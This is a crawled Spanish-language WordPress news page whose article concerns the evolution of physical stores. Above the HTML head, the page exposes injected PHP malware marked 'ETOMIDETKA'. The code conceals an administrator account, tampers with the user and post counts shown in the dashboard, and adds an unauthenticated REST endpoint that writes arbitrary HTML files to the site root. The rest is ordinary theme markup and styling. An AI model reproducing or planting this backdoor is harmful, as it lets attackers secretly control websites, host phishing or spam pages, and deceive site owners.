

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/
body_size: 18194
content:
<br />
<b>Warning</b>:  Creating default object from empty value in <b>/home/digitaladminamaz/public_html/wp-content/themes/voice/include/options/ReduxCore/inc/class.redux_filesystem.php</b> on line <b>29</b><br />
//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}














                            <!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://amazonasdigital.com.co/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La obligada y tardía evolución de las tiendas físicas - Amazonas Digital</title>
	<link rel="canonical" href="https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La obligada y tardía evolución de las tiendas físicas - Amazonas Digital" />
	<meta property="og:description" content="La persona que acudía a un supermercado hace 50 años a comprar productos ha cambiado completamente. Hoy el consumidor es otro, con otras necesidades y demandas. Entonces, ¿por qué las tiendas físicas siguen siendo prácticamente iguales que las del siglo pasado?, se preguntan desde la enseña de tiendas inteligentes Ghop.  «Ya no hablamos solo de una comparación física, [&hellip;]" />
	<meta property="og:url" content="https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/" />
	<meta property="og:site_name" content="Amazonas Digital" />
	<meta property="article:published_time" content="2022-05-10T02:07:29+00:00" />
	<meta property="article:modified_time" content="2022-05-10T02:07:32+00:00" />
	<meta property="og:image" content="https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ingenierosdemarketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ingenierosdemarketing" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/","url":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/","name":"La obligada y tardía evolución de las tiendas físicas - Amazonas Digital","isPartOf":{"@id":"https://amazonasdigital.com.co/#website"},"primaryImageOfPage":{"@id":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/#primaryimage"},"image":{"@id":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/#primaryimage"},"thumbnailUrl":"https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.png","datePublished":"2022-05-10T02:07:29+00:00","dateModified":"2022-05-10T02:07:32+00:00","author":{"@id":"https://amazonasdigital.com.co/#/schema/person/7948c0a3ccb310d6345b2b2cfc3c15ce"},"breadcrumb":{"@id":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/#primaryimage","url":"https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.png","contentUrl":"https://amazonasdigital.com.co/wp-content/uploads/2022/05/La-obligada-y-tardia-evolucion-de-las-tiendas-fisicas-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.png","width":900,"height":560},{"@type":"BreadcrumbList","@id":"https://amazonasdigital.com.co/la-obligada-y-tardia-evolucion-de-las-tiendas-fisicas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://amazonasdigital.com.co/"},{"@type":"ListItem","position":2,"name":"La obligada y tardía evolución de las tiendas físicas"}]},{"@type":"WebSite","@id":"https://amazonasdigital.com.co/#website","url":"https://amazonasdigital.com.co/","name":"Amazonas Digital","description":"Portal de Noticias Positivas del Amazonas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amazonasdigital.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://amazonasdigital.com.co/#/schema/person/7948c0a3ccb310d6345b2b2cfc3c15ce","name":"Ingenierosdemarketing","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://amazonasdigital.com.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=96&d=mm&r=g","caption":"Ingenierosdemarketing"},"url":"https://amazonasdigital.com.co/author/ingenierosdemarketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amazonas Digital &raquo; Feed" href="https://amazonasdigital.com.co/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amazonasdigital.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amazonasdigital.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sp-news-public-css' href='https://amazonasdigital.com.co/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://amazonasdigital.com.co/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://amazonasdigital.com.co/wp-content/themes/voice/css/min.css?ver=2.1' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #000000;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #4a9240;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #f36525;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #f36525;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #f36525;border: 1px solid #f36525;}.comments-holder .navigation .page-numbers:hover{background: #f36525;border: 1px solid #f36525;}.bbp-pagination-links a{background: transparent;color: #f36525;border: 1px solid #f36525 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #f36525;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #f36525;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #f36525;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption 